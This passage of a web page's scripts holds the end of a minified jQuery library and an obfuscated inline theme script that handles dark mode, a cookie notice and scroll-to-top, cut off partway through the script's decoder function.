s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
/*]]>*/</script>
<script>
  /*<![CDATA[*/
function _0x21d55c(_0x2192f1,_0x127364){return _0x5c8e(_0x2192f1- -0x195,_0x127364);}(function(_0x1699e3,_0x2350e3){var _0x3a69b3={_0x226afc:'\x59\x56\x48\x7a',_0x240132:0x102,_0x26d331:0xfc,_0x2a997f:'\x36\x35\x5b\x5a',_0x3286cd:0xdb,_0x14a831:'\x4a\x53\x66\x47',_0xd9076c:0x100,_0x18c0ce:0xea,_0x38e305:0xd4,_0x395541:'\x21\x76\x26\x50'};function _0x471e5c(_0x3c31ec,_0x55d7c9){return _0x5c8e(_0x3c31ec-0x19,_0x55d7c9);}var _0x37c6a4=_0x1699e3();while(!![]){try{var _0x532482=-parseInt(_0x471e5c(0xda,_0x3a69b3._0x226afc))/0x1+-parseInt(_0x471e5c(_0x3a69b3._0x240132,'\x34\x51\x37\x78'))/0x2*(-parseInt(_0x471e5c(_0x3a69b3._0x26d331,_0x3a69b3._0x2a997f))/0x3)+-parseInt(_0x471e5c(_0x3a69b3._0x3286cd,_0x3a69b3._0x14a831))/0x4+-parseInt(_0x471e5c(0xdd,'\x44\x4a\x55\x43'))/0x5+parseInt(_0x471e5c(0xfe,'\x6f\x54\x7a\x4c'))/0x6+-parseInt(_0x471e5c(_0x3a69b3._0xd9076c,'\x59\x56\x48\x7a'))/0x7*(-parseInt(_0x471e5c(_0x3a69b3._0x18c0ce,'\x53\x66\x72\x4f'))/0x8)+-parseInt(_0x471e5c(_0x3a69b3._0x38e305,_0x3a69b3._0x395541))/0x9;if(_0x532482===_0x2350e3)break;else _0x37c6a4['push'](_0x37c6a4['shift']());}catch(_0xf26105){_0x37c6a4['push'](_0x37c6a4['shift']());}}}(_0x20ed,0xdd26f),localStorage[_0x21d55c(-0xdc,'\x4a\x53\x66\x47')](_0x21d55c(-0xcd,'\x41\x6a\x74\x37'))==='\x64\x61\x72\x6b\x6d\x6f\x64\x65'?document[_0x21d55c(-0xb4,'\x42\x2a\x79\x49')+'\x74\x6f\x72'](_0x21d55c(-0xbc,'\x66\x73\x46\x71'))['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0x21d55c(-0xb8,'\x21\x76\x26\x50')](_0x21d55c(-0xba,'\x61\x38\x46\x25')):document[_0x21d55c(-0xab,'\x57\x61\x6f\x30')+_0x21d55c(-0xbf,'\x30\x39\x46\x77')]('\x62\x6f\x64\x79')['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x72\x65\x6d\x6f\x76\x65'](_0x21d55c(-0xcf,'\x44\x4a\x55\x43')),cookieOptions={'\x6d\x73\x67':_0x21d55c(-0xb5,'\x37\x77\x64\x36')+'\x75\x73\x65\x73\x20\x63\x6f\x6f\x6b\x69'+_0x21d55c(-0xd2,'\x26\x31\x46\x75')+_0x21d55c(-0xd7,'\x26\x31\x46\x75')+_0x21d55c(-0xc9,'\x68\x48\x74\x4b')+_0x21d55c(-0xc2,'\x28\x72\x75\x44')+_0x21d55c(-0xcb,'\x4f\x71\x50\x5b')+'\x6f\x75\x20\x61\x67\x72\x65\x65\x20\x74'+_0x21d55c(-0xc5,'\x59\x77\x32\x58')+_0x21d55c(-0xd8,'\x53\x66\x72\x4f')+'\x2e','\x6c\x69\x6e\x6b':_0x21d55c(-0xd6,'\x4b\x77\x23\x21')+_0x21d55c(-0xc8,'\x41\x34\x5b\x65')+'\x63\x6f\x6d\x2f\x67\x6f\x2f\x62\x6c\x6f'+'\x67\x73\x70\x6f\x74\x2d\x63\x6f\x6f\x6b'+'\x69\x65\x73','\x63\x6c\x6f\x73\x65':_0x21d55c(-0xb6,'\x48\x6b\x67\x4d'),'\x6c\x65\x61\x72\x6e':_0x21d55c(-0xc3,'\x6f\x54\x7a\x4c')},$(document)[_0x21d55c(-0xe1,'\x21\x76\x26\x50')](function(){var _0x570e27={_0x4f58f8:0x1df},_0x1310b9={_0x4c2b4a:0x11e},_0x2a3412={_0x5eefde:'\x49\x48\x45\x58'};$(_0xc1dda7('\x36\x35\x5b\x5a',-_0x570e27._0x4f58f8))['\x6f\x6e'](_0xc1dda7('\x70\x5a\x52\x31',-0x1da),function(){function _0x4bfde9(_0x4403b4,_0x40f7a4){return _0xc1dda7(_0x40f7a4,_0x4403b4-0x230);}$('\x23\x6e\x53\x63\x68')[_0x4bfde9(0x53,_0x2a3412._0x5eefde)+'\x65'](0xfa);});function _0xc1dda7(_0x58aae4,_0x2a453e){return _0x21d55c(_0x2a453e- -0xff,_0x58aae4);}$('\x23\x73\x49\x43\x4e')[_0xc1dda7('\x42\x2a\x79\x49',-0x1b2)](function(){function _0x35b10c(_0x3ed3d3,_0x17a3a5){return _0xc1dda7(_0x3ed3d3,_0x17a3a5-_0x1310b9._0x4c2b4a);}$(this)[_0x35b10c('\x59\x56\x48\x7a',-0xad)+'\x73']('\x61\x63\x74\x69\x76\x65');});}));function _0x20ed(){var _0x5a70a4=['\x6f\x74\x5a\x63\x52\x38\x6b\x63\x57\x36\x64\x64\x53\x53\x6b\x30','\x44\x38\x6f\x33\x66\x53\x6b\x56\x68\x43\x6f\x36\x57\x35\x35\x4c\x76\x78\x79','\x57\x36\x46\x63\x51\x6d\x6f\x67\x57\x50\x74\x63\x54\x77\x4b\x36\x57\x35\x35\x4c\x57\x50\x65','\x57\x37\x78\x63\x53\x43\x6f\x6b\x57\x4f\x78\x63\x50\x57','\x57\x50\x33\x64\x52\x6d\x6b\x30\x78\x6d\x6f\x43\x6f\x38\x6f\x55\x57\x36\x50\x75\x77\x71','\x6e\x67\x33\x63\x53\x6d\x6f\x71\x6f\x4b\x4b\x74\x65\x43\x6f\x4f\x57\x50\x2f\x63\x56\x66\x48\x43','\x65\x38\x6f\x45\x65\x33\x39\x6b\x57\x52\x4e\x64\x4a\x75\x66\x6a\x41\x53\x6b\x37\x57\x36\x4a\x64\x53\x71','\x6d\x4e\x56\x64\x53\x43\x6f\x75\x57\x52\x52\x64\x4c\x67\x66\x73','\x57\x4f\x64\x63\x53\x6d\x6f\x6c\x78\x32\x2f\x64\x4f\x77\x46\x63\x53\x57\x4c\x42\x57\x52\x76\x4a\x43\x57','\x67\x31\x68\x64\x54\x6d\x6f\x6e\x57\x35\x69\x68\x7a\x62\x4a\x63\x55\x65\x47','\x57\x35\x58\x68\x57\x36\x43\x7a\x57\x50\x6d\x64\x57\x34\x78\x64\x4f\x53\x6f\x74\x63\x47','\x57\x4f\x37\x63\x49\x73\x64\x64\x55\x43\x6f\x5a\x57\x36\x75\x4b\x6b\x43\x6f\x6b\x57\x52\x65','\x66\x30\x72\x4d\x43\x4a\x47\x50\x57\x34\x31\x4c\x57\x51\x46\x64\x48\x43\x6b\x73\x57\x36\x33\x64\x4f\x30\x69','\x75\x6d\x6b\x70\x57\x51\x68\x63\x4e\x58\x2f\x63\x47\x78\x72\x43\x57\x52\x75\x4d','\x57\x4f\x38\x55\x62\x57\x64\x63\x53\x71','\x57\x4f\x2f\x63\x51\x6d\x6f\x69\x6a\x38\x6f\x43','\x57\x36\x44\x48\x57\x37\x62\x73\x57\x50\x30\x31\x57\x50\x6c\x64\x4b\x59\x6d\x69','\x68\x75\x69\x70\x69\x6d\x6f\x54\x57\x34\x43\x6d\x64\x6d\x6f\x57\x57\x35\x34','\x78\x6d\x6f\x57\x41\x38\x6b\x2f','\x64\x4c\x68\x64\x52\x43\x6f\x52\x57\x35\x61\x68\x73\x47','\x77\x38\x6b\x78\x57\x51\x78\x63\x4b\x66\x47','\x57\x34\x58\x2f\x75\x76\x68\x64\x55\x6d\x6b\x59\x41\x72\x46\x64\x56\x43\x6f\x4b\x72\x4d\x34\x38\x57\x51\x69','\x63\x4a\x5a\x63\x51\x57','\x64\x43\x6b\x46\x70\x53\x6f\x55\x57\x34\x5a\x64\x4b\x71\x52\x64\x54\x43\x6b\x75\x7a\x61','\x6a\x4a\x56\x64\x50\x53\x6b\x6a\x7a\x71\x48\x61\x6c\x53\x6b\x34\x57\x4f\x69','\x6f\x77\x39\x73\x6c\x4d\x72\x61\x57\x34\x2f\x64\x47\x58\x6d\x53','\x75\x43\x6f\x6e\x6c\x6d\x6b\x2b\x57\x50\x68\x63\x4a\x61\x33\x64\x4b\x53\x6b\x61\x76\x75\x4e\x63\x49\x61','\x57\x4f\x6c\x63\x56\x6d\x6f\x6c\x78\x67\x52\x64\x50\x4a\x33\x63\x55\x47\x39\x72\x57\x4f\x7a\x33','\x77\x57\x42\x63\x51\x53\x6b\x78\x57\x50\x6a\x76\x65\x74\x4e\x63\x51\x76\x75\x6d\x57\x34\x78\x63\x4b\x61','\x79\x59\x5a\x63\x4f\x38\x6b\x72\x79\x31\x35\x6e\x6f\x43\x6f\x30\x57\x4f\x65','\x57\x36\x44\x4b\x57\x37\x4c\x77\x57\x35\x58\x47\x57\x34\x5a\x64\x49\x74\x61\x46\x71\x30\x4e\x64\x4d\x57','\x57\x52\x37\x63\x4b\x75\x75\x75\x57\x50\x47','\x57\x52\x79\x33\x57\x52\x6d\x70\x57\x4f\x43\x33\x57\x50\x4a\x64\x55\x47','\x74\x53\x6f\x38\x79\x6d\x6b\x6c\x74\x4a\x54\x62\x57\x50\x30','\x78\x6d\x6f\x6a\x61\x64\x47','\x57\x34\x78\x64\x50\x38\x6b\x45\x63\x64\x74\x63\x53\x72\x6c\x63\x4d\x62\x39\x47','\x6c\x76\x37\x63\x53\x53\x6b\x72\x57\x36\x58\x31\x71\x49\x5a\x64\x51\x6d\x6b\x38','\x77\x61\x70\x63\x52\x6d\x6b\x41\x57\x36\x4f\x34\x72\x71\x46\x63\x53\x67\x69','\x57\x37\x78\x63\x48\x72\x30\x78\x6e\x65\x46\x63\x4e\x6d\x6f\x36\x57\x51\x52\x63\x4f\x57','\x57\x35\x57\x77\x57\x36\x62\x2f\x57\x35\x50\x66\x57\x34\x68\x63\x55\x38\x6b\x32\x57\x51\x6d','\x67\x4c\x46\x64\x51\x38\x6f\x6e\x57\x34\x47\x6f','\x65\x43\x6f\x41\x67\x33\x35\x6d\x57\x52\x6c\x64\x48\x77\x44\x76\x76\x38\x6b\x42\x57\x34\x37\x64\x4e\x57','\x73\x76\x61\x4c\x6c\x32\x30\x57\x57\x4f\x53\x48\x57\x51\x42\x63\x51\x57','\x76\x53\x6f\x62\x73\x6d\x6f\x47\x57\x34\x42\x64\x4a\x64\x70\x64\x55\x61','\x41\x6d\x6b\x6e\x71\x4a\x34\x75\x57\x51\x52\x63\x55\x66\x35\x53\x41\x47','\x7a\x61\x33\x64\x55\x43\x6f\x72\x70\x43\x6f\x64\x57\x37\x33\x63\x4c\x38\x6b\x67\x57\x36\x38','\x57\x37\x75\x49\x62\x4e\x53\x51\x57\x51\x52\x64\x4d\x72\x34','\x70\x4e\x31\x61\x6c\x78\x69\x6f','\x76\x43\x6b\x32\x57\x50\x79','\x6b\x4a\x4b\x70\x76\x6d\x6f\x6c\x69\x58\x56\x63\x47\x49\x4f','\x57\x36\x70\x64\x55\x74\x58\x4e\x57\x37\x5a\x64\x47\x33\x37\x64\x4a\x53\x6f\x6c','\x74\x43\x6f\x33\x79\x6d\x6b\x58','\x57\x50\x56\x64\x52\x43\x6b\x58\x76\x38\x6b\x49\x75\x53\x6b\x30\x57\x36\x4c\x51\x7a\x43\x6b\x68\x74\x61\x61','\x57\x51\x50\x41\x57\x52\x44\x6c\x63\x4b\x57\x5a\x6e\x57','\x63\x62\x69\x57\x6a\x67\x6e\x4b\x57\x50\x65\x49','\x57\x50\x57\x56\x61\x47','\x71\x6d\x6b\x33\x57\x4f\x31\x46\x57\x35\x2f\x63\x51\x62\x30'];_0x20ed=function(){return _0x5a70a4;};return _0x20ed();}function scrollToTop(){var _0x4ba008={_0x16e4f9:'\x43\x73\x25\x43',_0x5d5f05:'\x4b\x77\x23\x21',_0x30450e:'\x70\x5a\x52\x31',_0x378e98:'\x30\x39\x46\x77'},_0xdfe822={_0x5c4217:0x520};function _0x3088a9(_0x5b83f8,_0x59a95c){return _0x21d55c(_0x59a95c-_0xdfe822._0x5c4217,_0x5b83f8);}verticalOffset=_0x3088a9(_0x4ba008._0x16e4f9,0x462)!=typeof verticalOffset?verticalOffset:0x0,element=$('\x62\x6f\x64\x79'),offset=element[_0x3088a9(_0x4ba008._0x5d5f05,0x460)](),offsetTop=offset[_0x3088a9('\x48\x6b\x67\x4d',0x447)],$(_0x3088a9(_0x4ba008._0x30450e,0x43e))[_0x3088a9(_0x4ba008._0x378e98,0x469)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,'\x6c\x69\x6e\x65\x61\x72');}function _0x5c8e(_0x2f1144,_0x406de9){var _0x20ed64=_0x20ed();return _0x5c8e=function(_0x5c8e94,_0x3a2b95){_0x5c8e94=_0x5c8e94-0xb2;var _0x3ce52a=_0x20ed64[_0x5c8e94];if(_0x5c8e['\x70\x67\x4e\x5a\x43\x49']===undefined){var _0xd00652=function(_0x26adee){var 